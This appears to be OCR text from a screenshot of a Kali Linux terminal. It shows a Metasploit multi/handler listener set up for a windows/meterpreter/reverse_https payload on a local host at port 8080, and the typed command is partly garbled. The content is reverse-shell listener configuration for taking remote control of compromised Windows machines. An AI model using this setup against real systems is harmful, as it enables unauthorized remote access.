 1 2 3 4 18:39
b100dy_c0d3r@kali: ~
File Actions Edit View Help
(b100dy_c0d3r㉿kali)-[~]
$ go/meterpreter/rev_https port 8080
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.190 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >